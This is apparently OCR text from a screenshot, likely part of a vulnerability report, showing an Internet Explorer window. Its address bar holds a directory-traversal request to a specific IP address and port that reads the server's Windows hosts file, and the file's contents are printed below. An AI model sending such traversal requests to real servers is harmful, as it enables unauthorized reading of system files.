 http://219.159.186.202:82/../../../../../../../../WINDOWS/system32/drivers/etc/hosts - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://219.159.186.202:82/../../../../../../../../WINDOWS/system32/drivers/etc/hosts
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org